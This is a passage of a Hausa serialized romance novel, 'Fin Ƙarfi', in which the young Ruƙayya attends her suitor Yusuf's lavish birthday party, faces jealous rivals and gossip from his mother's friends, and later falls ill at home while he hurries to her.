Ta ce ba wanda ya ce min na dai ga ranka ya baci ne,shi ne dalili kayi hakuri ba zan sakeyi maka musu ba.</p><p><br /></p><p>Wani dadi ya ji ya rufe shi,shi dai kam baima san me zaya ce mata ba,don tsabar murna ya ce "godiya kawai zan miki pretty,kuma zan tanadar miki kayan da zakiyi amfani dasu,ke zan zo muje kasuwa" to kawai ta ce mishi,ya ce to gobe ne zamu je ko yaushe? Ta ce kadan bari sai kazo goben sai na gaya maka lokaci, ya ce to shikenan ta ce "yauwa wai don Allah me zan saya maka a matsayin gift?" Ya ce komai kika bani zan so shi yarda baki tsammani,ta ce shikenan.</p><p><br /></p><p>Yaya Fati da Yaya Murja sune suka shirya mata yanda zasu hadu a gidan Yaya Amina ganinta na farko kenan da ganin da Dady kuma ta taya Autarsu murna,don miji ne na nunawa tsara.</p><p><br /></p><p>Katon Boutique suka je riga da siket ya zaba mata kala biyu dogayen riguna ma kala biyu masu kyau da tsada sai takalma da jaka,haka nan ana gobe birthday din yazo ya sameta,sun tashi daga makaranta,ya dauke ta ya kaita aka gyara mata gashi tare da gyara mata kunba da dai sauran su sam bataso zuwa ba,don da batason ya yi fushi ne,kuma Yaya Murja ta ce taje,koda taje gida sai ta ce ma Umma su zasuyi lesson ne sai uku da kwata suka dawo bata bari sun hada ido da Umma ba ta shige dakin su Fati da Murja sun yaba da gyaran da akayi mata, kada ki bari Umma ta gani in yaso in an gama shagalin sai kiyi kitso da sauri kayan kuma a daren ranar su Aunty Fati suka kai gidan Aunty Amina suka ajiye shima can suka ce yaje ya dauketa.</p><p><br /></p><p>Washe gari Yaya Murja ta samu Umma da Affa take ce masu, Yaya Amina batajin dadi tace Rukayya ta taya ta aiki,haka kuwa sai ta tafi da kayanta na Islamiyya wai in lokaci zata wuce daga can,har Umma tana musu tsiya da cewa,wato don sunga Autarta mai kwazon aiki ce shiyasa kowa sai yazo ya ce bashi da lafiya tazo ta tayashi aiki, Murja ta yi dariya ta ce, Umma ai Auntar takice ba dai ƙokari ba. Affa ya ce to ta gaishe da Aminar Allah ya sauwake mata, suka ce amin.</p><p><br /></p><p>Karfi biyu yazo ya dauki Pretty din tashi suka nufi gidan su Dady,tasa daya daga cikin riga da siket din daya saya mata,wanda kuma ya ce shi zata sa,sai ya ce ta saka cikin jaka idan sun je gidansu sai yasa Momy ta shirya ta da kyau,ta cika da mamaki tana dubanshi hannunta rike da lebenta, ya ce menene na mamaki? Momy tana da saukin kai kuma nasan zata so ki don kina da saurin shiga rai" murmushi tayi akan riga da siket din sai ta dora after dress,baka da dankwalinta.</p><p><br /></p><p>Suna tafiya ta dube shi sai tuka mota yake yi,yana bin wakar P square a hankali ta dube shi ta ce,a gidanku za'a yi ne? Ya ce a'a bakiga sunan gurin a jikin katin ba? Ta ce ban gani ba nifa ban ma tsaya duba katin ba,ya ce don me? Tayi wani Takwa-takwa da fuska ta ce, to ba kaine kayi fushi ba,yanda tayi maganar cikin Shagwaba sai ta yi matukar birgeshi,ya rage tafiya ya tsaya akan titi,ya juyo ya dubeta,don Allah Pretty gaya min gaskiya,kin damu da fushin da nayi kuwa,tsakaninki da Allah zaki gaya min" Ta rufe fuska sannan ta ce,na damu mana,kasan banyi bacci ba?" Ya ce "kai naji dadi ashe kina sona."</p><p><br /></p><p>Ya ce "nima ban runtsa ba sam, Pretty ban san ina tsananin son ki ba sai wannan daren,na azabtu Pretty ina sonki da yawa kada ki dinka batamun rai kin ji?" Ta dube shi yanda yake magana sai duk ya bata tausayi,ya ce kin ji ni? Idonshi yana duban nata ta ce,na ji, ya ce ki dubi cikin idona ki ce kina sona, ta sunkuyar da kai tana yar dariya, ya ce fada min ki ce ina son ka Yusuf, ta dube shi ta ce zan fada maka amma ba yanzun ba,ya ce kin cika wayo Pretty kullum sai kina cewa ba yanzun ba,to sai yaushe? Ta ce kai dai sai lokaci yayi,ya ce in munyi aure? Ta rufe fuska ta ce eh,ya ce in munyi aure Pretty bashin da nike binki yayi yawa,tace duk zan biyaka ya ce kullum sai kin ce min I love you Yusuf sau goma,safe da rana da yamma talatin kenan, dariya sosai take yi,ta ce dozin ma zan dinga fada ma kaga talatin da shida kenan,ya ce nagode sosai don Yaya Fati da Yaya Murja sun ce amana suka bani ke da nayi maki wani abu don dadin maganar ki.</p><p><br /></p><p>Itama dariya ta saki,ya tada mota suka mike suka shiga wani katafaren layi,tayi mamakin ganin sai da aka daga wani karfe sannan suka shiga layin,ta juya tana kallon yanda yan sandan suka maida karfen suka sauke sannan suka koma mazaunin su.</p><p><br /></p><p>Kofar wani katafaren gida suka yi horn,ta koma kallon kofar tamkar kofar gari katuwa, take kofar ta rabe biyu kowanne rabi ya yi gefe, sukayi cikin gidan nan kuma ta saki baki tana kallon ikon Allah tun daga bakin geta din tile ne har iya ganinta,ya juyo ya ce sauko ki jirani nan bari na kai motar can. Daga inda take tan hango wani dan lambu gefe ga kayan motsa jiki da wasanni irinsu kwallon kwando,dana tebur sai irin ruwan nan da akeyin wanka don nishadi,ga gurin hutawa da wasu runfuna na gargajiya masu ban sha'awa,ko da ta.....</p><p>🖊&#65039;🖊&#65039;</p><p>*FIN ƘARFI BOOK 1*</p><p><br /></p><p>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;*LITTAFIN*</p><p>*HALIMA ABDULLAHI K MASHI*</p><p><br /></p><p>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; Page 5</p><p>*Wannan littafin na kuɗi ne &#8358;600 idan kina buƙata kiyi magana ta wannan number 08140004302 ko wannan 09068032427 idan baki shirya ba ki bari sai kin shirya don Allah👏🏻*</p><p><br /></p><p>Ko da ta hanga gurin da ya nufa da motar sai taga runfunane gasunan kusan guda goma kowacce da mota a ciki,falawowi kuma sun ma gidan ƙawanya.</p><p><br /></p><p>Shi kanshi gidan sai ka ce an ɗauko shi ne daga wani guri aka sa shi a tsakiyar gurin,suffarshi tamkar jirgin ruwa,tana cikin nazarin gidan sai ta ji Dady yana cewa to zo muje, wani abu ya latsa sai taga ƙofar ta buɗe, shine ya fara shiga tana nan sai ga ƙofar ta ƙara buɗewa ta shiga cikin wani shahararren falo ta gani irin na ƙasashen Turawa wanda suke gani a irin mujallun Turawan nan,ya ce shigo bari in kira Momyna,ɗaki ya nufa yana ƙwalawa Momy kira.</p><p><br /></p><p>Anan ta dubi falon faɗarshi ma ƙauyenci ne domin ba zata iya ba,ya fito,ga kujera can je ki zauna, bari na gani ko tana sama wajen Dady ɗina,ya nufi ɗaya daga cikin tagwayen benayen dake falon can ya isko Momy suna ƙara magana akan Hafsi da Dad,be bi takan zancen su ba ya soma cewa Momy kizo ga Ruƙayya, Momy ta ce kaje ka hawo da ita ta gaida Dad ɗin ku,da sauri ya sauko,ya ce muje Pretty ki gaida Dad,ita dai duk jikinta yayi nauyi gani take Dad da Momy ɗin shi zasuyi mata wulaƙanci.</p><p><br /></p><p>Suna shiga Dad da Momy ɗin shi suka bi Ruƙayya da kallo dukkansu sun zata wata cikakkiyar budurwa ce Ruƙayyan, Momy ta kauda mamakin ta ta dinga yiwa Ruƙayya oyoyo, cewa oyoyo yarinyata Ruƙayya zo ki zauna. Ƙasa ta durƙusa tana gaida Momy sannan ta gaishe,da Dad,ya amsa yana mamakin wannan ƴar mitsilar yarinya me ya ruɗi Dady da har yake ma yarinyar tsananin so haka.</p><p><br /></p><p>Dady ya ce Pretty kinga Momy na da Dad ɗina,ki ɗauke su tamkar Umma da Affa kin ji? Cikin jin kunya ta ce,to,ya juya ga Momy ya ce Momy ga Pretty bari naje na ɗauko Hajja kin san in taji maganar zuwa gidan sha'ani bata barin mutum ya huta yanzu nasan tana can tana jira in ɗauko ta,ta kima wannan gilashin nata kamar fitilar mota, Momy da Dad suka sa dariya,Dad ya ce,wato Hajiyata ka ke ma ba'a ko? Shi ma yana dariya ya ce na tafi Momy, ta ce ka wuce da Ruƙayya sai ta zauna a falon ƙasa,ka bata abin sha kafin na sauko, ya ce to Momy, ina Hafsi da su Yusra ne? (Yarinyar Yayan Dad itama ta zo birthday ɗin) Momy ta ce sun je gyaran gashi, ya ce, to zo muje cikin kunya da ladabi ta miƙe ta bishi, Momy kam ta yaba da tarbiyyar ta sai dai fa yarinya ce.</p><p><br /></p><p>Suna sauka Nan ya tara mata kayan ciye-ciye a gabanta dana shaye-shaye musamman Hollandia ya ce kisha sosai kuma kiyi ƙoƙari ki saba dashi,dan ni shine best drink ɗina, murmushi kawai tayi da sauri ya fita yana faɗin "bye Pretty sai na dawo kin ji."</p><p><br /></p><p>Momy ta dubi Dad naga kana ta faman wani ɗaure fuska a gaban yarinyar mutane",Dad ya ce dole ne na ɗaure, dubi yanda fa yaje ya ɗebo wannan kwailar yarinyar,yanzun tsakanin ki da Allah wannan in ya aure ta ai sai ya yi sabon raino tunda me zata iya mishi" Momy ta ce kai dai kabar yaron yanzu da wayau, wannan ɗin da ka raina ta tana iya bashi kulawar da manyan mata ma baza suyi mishi ba.</p><p><br /></p><p>Dad ya ce,da yake dai kina son ta shiyasa,Ni kam a son raina ya auri Hafsi kuma ga Yusra" Momy ta ce kai dai don Allah ka bar maganar nan kawai domin in ya ji fa ba zamu wanye lafiya ba, ta miƙe bari inje gurin ta.</p><p><br /></p><p>San da Momy ta ke saukowa daga sama sai ga su Hafsi da Yusra duk sun ɗame da wanduna kan nan yasha mai sai sheƙi yake yi, Momy ta ce kun dawo? Suka ce eh,ta ce to ga baƙuwa nan ku zauna tare.</p><p><br /></p><p>Yusra ta ce Momy daga ina? Momy ta ce baƙuwar Yayanku ce, sai duk suka dubi Ruƙayya, Momy ta nufi ɗakinta,Hafsi ta harari Ruƙayya ke kamar budurwar sa ce ko? Ruƙayya ta sunkuyar da kai ta kasa magana, Hafsi ta ce in kinje ki ce ma Yayar taki ga rama ta haƙura domin Dady nawa ne nan ni kaɗai,da sauri Ruƙayya ta ɗago kai ta dubi Hafsi, wani masifaffen abu taji ya taso ya tokare mata ƙirji.</p><p><br /></p><p>"Dama Dady yana da wata budurwa shine ya ɓoye mata?" Ta juyo ta dubi Yusra itama ta balla mata harara ta ce daina kallona kuma munga wanda zai je dake wajen party ɗin dube ki kucaka kawai, Ruƙayya ranta ya yi mugun ɓaci tamkar ta tafi sai kuma ta ga in har ta tafi su Momy zasu ga rashin wayon ta, tunda ta kula ma ganin ta mishi ƙanƙanta suke yi. Haka ta haƙura suka ci gaba da muzantata, kafin Dady ya dawo gida ya cika da abokan Dady maza da mata don haka Ruƙayya duk a takure take ta ƙosa ta koma gida.</p><p><br /></p><p>Shi ko Dady yana can suna ta ƙwamawa da Hajja ya tasa ta yana mata tsiya,wai baza ta je masa gurin party da atamfa ba sai dai tasa riga da wando koda siket,ita kuma ta ce ai ba ganin Annabi zanje ba,bare ai min ƙa'ida,sai in fasa abinda ba dole ba ne, ya ce zo dai muje dai, ashe Dady da akwai tsiyar da ya shirya ma Hajja. Yasan sarai bata son gudu da mota don haka suna shiga sai ya fizgi motar yayi baya da ƙarfi sannan ya yi gaba da gudu tamkar me tseren mota. Hajja duk ta firgice ta kama Saude ta ƙanƙame tana faɗin, "kaga don Allah tsaya,ka tsaya in sauka ko ka rage wannan gudun" Dady ya ce Hajja yau dai kam sai dai kiyi haƙuri dan sai yanda Allah ya yi damu,in da sauran ƙwananmu musha wuya mu tashi in kuma babu Allah ya jiƙanmu. Da farko dariya Saude take yi amma daga jin bayanin da Dady yayi sai itama ta tsorata ta hau faɗin "don Allah ka taimaka ka sauke mu," gudu Dady ya ƙara tamkar zasu tashi sama,sai faman magiya suke masa amma ko sauraronsu beyi ba suka gaji suka shiga salati,don tsoro Basu san ma an kawo gidan ba sai da suka ji tsayawar motar.</p><p><br /></p><p>Dady yana fitowa daga motar sai yayi ciki da gudu yana masu dariya,Saude da Hajja suka fito, Hajja ta ce ina yake ɗan buhun uba,ni dai kam na bar ƙara shiga motarka,har gaba da abada mota indai taka ce ko ba kaine matuƙinta ba, to na bar shiga.</p><p><br /></p><p>Saude ma faɗi take "haddani Hajja ai yau naga mutuwa ƙiri-ƙiri, sun shiga suna ta faɗa Momy ta tambayi su Hajja me yake faruwa suka sanar da ita, Momy ta na dariya ta ce "Ai Dady baya ji kiyi haƙuri Hajja shiyasa ya shigo ya yi saman shi da gudu ashe yasan tsiyar da yayo, Hajja ta ce ai na bar ƙara shiga motarshi ja'irin wofi,nan Momy ta zaunar da su tare da karrama surukar ta ta da abubuwan motsa baki, shiyasa Hajja ke son Momy.</p><p><br /></p><p>Ta shiga ɗakinta Ruƙayya tana nan inda ta barta zaune kan capet kusa da gado,tun ɗazun ta kira Ruƙayyan dan ta lura irin abubuwan da su Hafsi da Yusra suke mata, musamman ma Hafsi ta ce ma Momy, wannan ƙanwar budurwar Dady ce ko Momy? Momy ta ce"ina na sani ni dai ya bani ajiya" gudun kada su yi mata ƴan tambayoyi game da makaranta duka fannin biyun wato Islamiyya da boko, ta gamsu da amsar da Ruƙayya ta bata na cewa tana J.S 3 going to S.S 1 Islamiyya kuma tana ajin sauka sannan tana hadda.</p><p><br /></p><p>Momy da kanta ta shirya Ruƙayya cikin riga da siket domin sai ta ji ƴar hirar da suka yi da Ruƙayyar ta shigar mata zuciya sosai, tamkar ƴarta.</p><p><br /></p><p>Sharaɓarta da damtsenta kurum Momy ta kalla tasan cewa nan gaba kaɗan sai mutane sun yi mamakin yanda Ruƙayya zata zama mace mai cikar halitta,bata saduda ba sai da taga irin baiwar gashin da Allah ya yiwa yarinyar,tsaf ta gyara mata gashin tasa mata wani sarƙa da ɗankunne masu tsada ta kawo mata wani takalmi dogo ya wuce guiwa, rigar ta ɗame ta tsam,siket ɗin me ɗan faɗi, Momy ta yi farin cikin ganin kyawun halitta irin na Ruƙayya, tasa mata turare sannan ta ce ta zauna ta jira zuwan su Dady don yana can yana shiryawa.</p><p><br /></p><p>Dady ya shigo falo yana tambayar Momy ina ƴar amana? Momy ta ce wa kenan? Ya ce Pretty mana Momy har kin manta, cikin murmushi ta ce tana ɗaki na, ya ce to bari in gani kin shiryata ko yaya, ta ce kaje kasa direbobin gidan nan su soma ɗiban mutane masu mota a hannu sai su bisu don an min waya an gama shirya wurin.</p><p><br /></p><p>Ya ce Momy sun fa soma tafiya wasu Abokaina ma can kawai suka yi ta sauka,ina zuwa ya nufi ɗakinta da gudu, zaune kan kujerar gaban madubi Ruƙayyar ce.</p><p><br /></p><p>Yayi matuƙar mamakin ganin yanda Pretty ɗin shi tayi ƙyau,ya ce tashi lobely ɗin na tashi na ganki cikin jin kunya ta miƙe, ya ce kai Pretty ashe kina da gashi haka na ji daɗi ni kam ina son mace mai gashi, ta ɗan harare shi, ta ce to sai in ma ƙulle kaina in fasa zuwa, ya tsugunna a gabanta yana kama kunnuwa.</p><p><br /></p><p>"Sorry My Pretty." Ya miƙe "bari naje na shirya."</p><p><br /></p><p>Sun fito Dady yana zaton mota ɗaya zasu shiga da Ruƙayya Momy ta ce a'a,ba zata iya zama kusa da shi ba,ku wuce ku tafi dani je.</p><p><br /></p><p>A mota Ruƙayya ta dubi Momy ta ce, "yanzu Momy ba ko ɗan gyale zan je kuma gurin ga mutane," Hannu Momy tasa ta rungumo ta kada ki damu Ruƙayya ina da dalilin yin hakan,kin san saurayinki mai jama'a ne so zai so Abokanshi da ƴan mata su ganki bakiyi ƙyau ba,kiyi haƙuri ɗan lokacin ne, Ruƙayya ta ce to amma Momy ina jin kunya, Momy ta ce daina jin kunya in an gama shikenan kin ga kada su Hajja su mashi tsiya dama ɗazun kina jin tana maku ke dashi.</p><p><br /></p><p>Sun samu guri ya yi guri an cika ga abokan Dad gana Momy, ga kuma na uban gayyar Dady. Ruƙayya tasha mamakin yanda gurin ya tsaru abin sha'awa,kyandira ne aka kunna ga wani cake na gani da faɗa, bata taɓa irin wannan shigar ba shiyasa sai take ganin kamar ita ake kallo Momy ta gane haka shi yasa ko'ina tana riƙe da hannunta sun zagaye cake ɗin bayan an mai waƙa ya hura gyandiran sannan ya yanka cake ɗin Momy ya fara samawa, sannan Dad sai Ruƙayya, Hajja ma tana can a zaune ya bita ya bata Hafsi ta ji haushi sosai,sai hararar Ruƙayya take yi,suma su Momy sun bashi ya ce "Pretty ɗan bani" ta ce a'a kiɗa DJ yasa mutane na tashi suna rawa yazo gurin da suke a tsaye ita da Momy da ƙawayan Momy ya dube ta ya ce, Pretty zo muyi rawa, ta ce ban iya rawa ba, Momy ta ce ka barta je ka kai kayi tayi, ya ce shikenan Momy kin hana ta ko? Ya tafi Ruƙayya tana mamakin yanda Dady yake shagwaɓa kai hatta yanda suke rayuwar su tana mamaki.</p><p><br /></p><p>Su yaushe Affa zai bar su suyi wani Birthday ba zai yiwu ba to yanzun ma daya san tana nan ai sai ta gane kurenta.</p><p><br /></p><p>Sai da aka tsaya domin bada gift sannan ta tuna da nata a mota,ta dubi Momy ta ce "Momy nawa gift ɗin fa ya cikin motar da muka zo."</p><p><br /></p><p>Momy ta ce,bari Isa direba ya zo ya ɗauko miki, wasu mata suna tambayar Momy ina ta samo yarinya ƴar mai ban sha'awa, Momy ta ce Hajiya Baturiya surukarku ce, Momy ta jawo ta ta miƙa musu ki gaida iyayen ki, har ƙasa Ruƙayya ta durƙusa tana gaida su Buturiya, Hajiya Binta ta ce ƴar gidan wanene? Momy ta ce baku san Babanta ba don ba Abokan su Alhaji bane Hajiya Asma'u dake can baya ta ce Abokansu ba ne ai in gwamnati ne ko shahararren ɗan kasuwa za'a san shi, Momy ta ce, to banyi wannan binciken ba dan ba shine damuwa ta ba, damuwa ya samu mai tarbiyya da hankali, Hajiya Baturiya ta ce da kin kashe Ɗanki kin kashe kanki in dai ƴar Malam wane ce ɗanki zai aura,za dai mu zauna da sauran ƙawayanmu.</p><p><br /></p><p>Nan ya amshi ƙyaututtuka gurin mutane har ya gaji ruƙayya ce ta soma bashi, sannan sauran mutane duk wanda ya bashi Ruƙayya yake ba sai da hannunta ya cika sannan ya soma ba Momy, bayan an gama su Momy suka soma tafiya da Dad, Ruƙayya ta so tabi Momy amma Dady ya ce in tabi Momy ranta zai ɓaci, don za ta yi fushi da ita, sai ta haƙura ta tsaya sai dai jikinta a sanyaye yake tunda taji abin da hamshaƙan ƙawayan Momy suke cewa, sannan ga abin da Hafsi ta ce mata a gidan su Dady.</p><p><br /></p><p>Ba yanda Dady bai yi da ita ba akan suyi rawa ba, amma taƙi ta ce ita bata iya ba dole ya haƙura ya je suna cashewa ga masu hotuna da na bidiyo har da ƴan jaridu, tana daga zaune ta hango Dady suna rawa da Hafsi,nan take sai ta soma tunanin lallai Hafsi budurwar Dady ce, haushi, takaici suka taru su ka sata gaba idanun ta ya cika da hawaye, ta soma tunanin lallai Dady zai zamo ba rabon ta ba domin tun daga yanda taga gidan su gashi su masu hali ne ta tuno hirar ƙawayan Momy zuwa kan batun Hafsi.</p><p><br /></p><p>Bayan ma haka ta dubi ƴan matan da suka halarci gurin nan masu ƙyau da ban sha'awa ƴaƴan masu dashi. Ta kai dubanta gurin da suke rawa tana hangen yanda kowacce yarinya burinta ta yi rawa dashi.</p><p><br /></p><p>Ta miƙe cikin fushi ta nufi ƙofar fita,Saddiƙ babban amininshi shine ya shigo san da zata fita, ya dube ta.</p><p><br /></p><p>"Ruƙayya ina zaki je?" Bata kula shi ba ta fita tana tafiya a harabar Hotel ɗin amma ranta cunkushe da damuwa tana mai zargin kanta da shishshigi tare da kai kanta inda Allah bai kaita ba.</p><p><br /></p><p>Bakin titi ta tsaya tana tunanin mashin zata hau ne ko mota? Kuma ina zata dosa da wannan shigar kamar ƴar arna,kota nufi gidan su Yaya Amina? Kai ko unguwar bazata iya dosa a haka ba,in kuma gidan su Dady zata koma to ma ina zata ce?kai idan&nbsp; ma zata ce ɗin, ina kuɗin sai jaka ba komai a ciki domin ko gift ɗin da ta ba Dady bata san ko menene ba ita dai su Yaya Murja sun ce ta bashi.</p><p><br /></p><p>Bata ankara ba sai dai taji tsayawar mota Dady da Sadiƙ da Hussain suka fito cikin sauri Dady ya je gaban ta "Pretty ina zaki je ne haka baki kya min magana? Me yake faruwa ne kimin magana,kai ta ɗauke can gefe fuskarta a ɗaure,nan hankali Dady ya yi mugun tashi yama rasa me zai ce mata, to shikenan shiga mota Pretty shiga mu koma ciki,ki sanar da ni me akayi miki, kuma menene ya taɓa min ke,ta ƙi shiga su Sadiƙ da Hussain suma suka sa baki suna bata haƙuri.</p><p><br /></p><p>Ta ce,ni fa wallahi ba abinda akai min, kuma zan je gida ne, Dady ya ce to shiga in kai ki ta ce,ni fa bazan shiga motar ka ba,Sadiƙ ya ce to kai ne me laifin sai ka bada haƙuri tana share su ta soma tafiya Hussain ya ce ki tsaya bari na ɗauko tawa Saɗik kada ku bar ta ta tafi.</p><p><br /></p><p>Dady kam kasa magana ya yi don duk hankalinshi a tashe yake,ya rasa to me yayi mata? Motar Hussain suka shiga dukkan su dan Dady bai koma takan motarshi ba,Sadiƙ dake gidan gaba kusa da Hussain shine ya juyo ya dubi Dady da ya tsura ma Pretty ɗin shi ido ita kuma ta kauda kai can gefe.</p><p><br /></p><p>Ganin yanda ƙarara damuwa ta bayyana a fuskar Dady sai duk dariya ta kama Sadiƙ, ya ce cikin dariya "Dady ina muka dosa ne? Ya ce ku tambayi Rankishidaɗe ɗin, tana jin su ta share.</p><p><br /></p><p>Sadiƙ ya ce "Allah ya ja da ran Madam ina muka dosa?" Ta ce ku kaini in ɗauki kayana gurin Momy in ya so ma na ƙarasa gida daga can,ku koma gurin ƴan matan naku.</p><p><br /></p><p>Faɗar haka da Ruƙayya ta yi sai nan take Dady ya gano laifinsa, kafin ya yi magana Hussain ya juyo ya ɗan dubi Dady ka gano kurenka yanzun ko? Dady ya ce, na gane, ya dube ta Pretty na gane kina fushi akan muna rawa,matan nan fa ba ƴan matana ne ba just friends ne kinsan irin yanda nike sonki Pretty ba zan so wake ba.</p><p><br /></p><p>Harara ta balla mishi idanuwanta masu ban sha'awa da girma suka firgita shi ta ce dole kace haka mana tunda baka son in sani, amma ɗaya daga cikin ƴan matan naka taimani kashedi dan rainin hankali har tana cewa wai tasan ni ƙanwar budurwar kace in naje in cewa Yayata kai nata ne ita kaɗai,watan ma ni ban kai matsayin budurwa ba,to ka koma kuci soyayya na bar mata.</p><p><br /></p><p>"Oh My God,wane ne yayi min haka? Wace yarinya ce wannan ki gaya min ita." Ta ce kasanta ai.</p><p>🖊&#65039;🖊&#65039;🖊&#65039;🖊&#65039;</p><p>*FIN ƘARFI BOOK 1*</p><p><br /></p><p><br /></p><p><br /></p><p>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;*LITTAFIN*</p><p>*HALIMA ABDULLAHI K MASHI*</p><p><br /></p><p><br /></p><p>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; Page 6</p><p><br /></p><p><br /></p><p>Har suka iso gidan su Dady basu shawo kanta ba, suna shiga cikin gidan Momy ta ce yanzun nake tunanin ƴar mutane to maza ɗauko gyalen ki,kisa su kai ki gida bari na kawo miki tsaraba.</p><p><br /></p><p>Dady ya bi Momy ɗaki ya shiga ya gaya mata yanda suka yi da Ruƙayya,ɗaki Momy ta kira ta tace ki ƙwantar da hankalinki Dady naki ne kin ji yarinyata,kada ki barshi cikin damuwa ke kaɗai yake so,ba ina bin bayan shi ba ne, a'a ina faɗa miki abinda na sani ne kin ji ko? Kai Ruƙayya ta ɗaga alamar eh,duk kuma sai taji kunya ta kama ta.</p><p><br /></p><p>Ya dubeta "kinji abinda Momy ta ce ko?" Ta ɓalla mishi harara ya ce "Momy ta ce ko? Ta ƙara balla mishi harara, ya ce "Momy kin ganta ko, tana harara ta bata huce ba, Momy ma harara ta sakar mishi&nbsp; gami da faɗin fita ka dame mu.</p><p><br /></p><p>Yana fita Momy ta dube ta tace "ki zama mai biyayya a gare shi zaki sha mamakin yanda zaku zauna," sannan bana son kisa abin da ƙawaye na suka faɗa ɗazun a ranki, domin basu ne masu umarni ko hani akan auren naku ba,ki sa Allah a gaba,ƙara russunawa Ruƙayya ta yi sannan ta ce nagode Momy.</p><p><br /></p><p>Hussain ya ce Rankishidaɗe to kuma daga nan sai ina? Ta ce ai shi yasan inda ya ɗauko ni,Sadiƙ ya ce Oga ina za'a nufa? Dady ya ce muje.</p><p><br /></p><p>Sadiƙ ya ce ƴan mata na rubibin Dady tun daga Spain har nan gida Nigeria amma ya ƙuƙe shi dai sai ke, don haka dole ne muce miki Rankishidaɗe, Allah ya bar mana ke, ta ce ba ko zai barni ba tunda ya ɗauki Manzonsa.</p><p><br /></p><p>Dady ya ce to ku bar wannan labarin domin ita Pretty kamar koda yaushe burinta shi ne ta mutu ta barni bamu kaiga aure ba, dariya suka saka mishi.</p><p><br /></p><p>Ƙofar gidan Yaya Amina suka tsaya,Sadiƙ ya ce Malam ba sai ka fita ba muma ƴan matan mu suna can bamu je mun kai su gida ba,Basu san ma mun fita ba, Dady ya ce ina ruwana ni nace ku zo? Ai da kun tsaya gurinsu danni sai na taya ta ɗaukar tsarabar ta. Sun yi sallama akan sai yazo.</p><p><br /></p><p>Idanuwan Ruƙayya sun kaɗa su jajawur hannunta yana dafe da mararta ta dubi Umma cikin yanayin ciwon mararta, Umma ta ce kai nidai wannan ciwon mara naki yanzun zaya ta da mutane tsaye, da har ina murna naga gurin wata uku bakiyi ba, ashe ya ce lafawa na yi ban tafi duka ba, ta ce su kuma waɗannan sun kama sun tafi gidan Amina ballantana su amso mata magani a samu ya lafa.</p><p><br /></p><p>Daidai wannan Lokacin sai Dady ya farka daga baccin ranar da yake yi,a 3siter dake falon shi, mafarkin Pretty ɗin shi yake wai tana cikin halin rashin lafiya,jikinshi ya bashi cewa lallai bata jin daɗi don haka sai ya nufi toilet sama-sama ya watsa ruwa, sannan ya shirya uku da minti biyar lokacin da gudu gudu ya gangara ƙasa Momy dake falo ta bishi da kallo, yayi shirin fita ta ce Dady ina zaka da sauri haka? Sam be ma ganta ba sai lokacin, gurin ta ya nufa yana faɗin "sorry Momy ban ganki ba saboda hankali na baya tare da ni, Pretty ba lafiya," Momy ma cikin damuwa take tambayar yaushe? Ya ce may be yau ne ko cikin dare don jiya muna tare ni dai cikin mafarki na ganta tana ta birgima a ƙasa.</p><p><br /></p><p>Tsaki Momy ta yi sannan ta ce "Dady kana ba ni tsoro fa yanzu dama akan mafarki ne ka ke wannan rawar jikin? Dady ina baka shawara ka bi a sannu kada Allah ya jarabce ka da hanaka yarinyar nan ka kasa tawakkali, kuma tashi hankalin shi ya yi ya durƙusa Momy ki dena min wannan fatan mana, Momy bana son bakin ki ya bini fa, Please Momy na.</p><p><br /></p><p>Tausayin shi ta ji,ta kama shi "to tashi na daina amma ka natsu,gaka mai natsuwa da kamun kai har wasu ƴan matan shakkar tunkarar ka suke yi wasu suna ganin kanada girman kai amma game lamarin Ruƙayya duk sai ka firgice ka fita haiyacin ka Dady.</p><p><br /></p><p>Ya ce ba zan iya faɗin irin son da zuciyata ke ma Pretty ba,da zaki yarda sai in ce duk wani namiji da yabar tarihin so a duniya,da masu barin gida, masu kashe kansu,ba su kai ƙwataƙwacin son da nake ma Pretty ba,na yi alƙawari tsakanina da Ubangiji duk ranar da na auri Pretty sai nayi azumi na ƙwana uku tare da nafilu don godiya ga Allah.</p><p><br /></p><p>Momy tsoro ne ya ratsa ta tare da tausayin shi,nan take itama taji bata son Dady tilo ɗan ta ya rasa Ruƙayya zata miƙe da addu'a,ƙwalla ta ji sun ƙwaranyo mata daga ido cikin dabara ta share don bata son ya gani,sai dai bata san ko mene ne dalilin hawayen nata ba,shin tausayin ɗan nata ne? Ko tsoron halin da zai shiga in ya rasa ta? Ta ce to Dady tashi ka tafi insha Allahu ma zaka same ta lafiya ba zaka sameta cikin ciwo ba.</p><p><br /></p><p>Murja ta dawo daga siyen maganin Ruƙayya, daga chemis tana zuwa dai dai lungun su sai taga motar Dady, tana shiga yana tsaye daf da gidan su,ta ce a'a ƙanina ne? (Haka suke kiranshi ita da fati) ya ce "Ni ne Yayata ina ƴar gidan tawa ne?"ta ce wallahi bata jin daɗi Dady. Shi kanshi yayi mamakin yanda mafarkin shi ya zama gaskiya. Ya ce meke damunta ne? Ta ce ciwon ciki da mara, ya ce ya Allah cikin damuwa da tashin hankali Affa yana nan? Ta ce yana kasuwa,bari in kai mata magani, tamkar ya bi ta ciki,ya je daf da shiga gidan ya tsaya tamkar ya shiga ciki.</p><p><br /></p><p>Murja bata jima da shiga ba yaji ihun Ruƙayya, "Wayyo Umma ciki na zan mutu." Ai bai san sanda ya afka cikin gidan ba sai dai ganinshi sukayi gaban Ruƙayya ya tsugunna Fati tana riƙe da ita Umma da Murja suna tsugunne a gaban ta,ya ce Umma su kamata mu je asibiti, Umma ta ce aje asibiti, Affan su baya nan a dai jira ga magani,da tasha zaya tsurga mata dama haka ya kan yi mata dan ma ta ɗan ƙwana biyu batayi ba,in fa abin yayi ƙamari har fa amai zakaga tana yi, ya ce ki bari mu je ku shirya su Fati sai ku kamata.</p><p><br /></p><p>Shiru sukayi suna jiran umurnin daga Umma,salatin da Ruƙayya ta kuma sakawa shi ne sanadin da Dady ya zuba mata ido be ma sani ba, tamkar ya ɗauki jaririya haka yayi mata ba shiri suka biyo shi,tuni ma ya kusan fita daga lungun suka ce kawo ta mu riƙe saboda mutane.</p><p><br /></p><p><br /></p><p>&nbsp; &nbsp; ***&nbsp; &nbsp; ***&nbsp; &nbsp; ***&nbsp; &nbsp; &nbsp;***</p><p><br /></p><p>ALFA 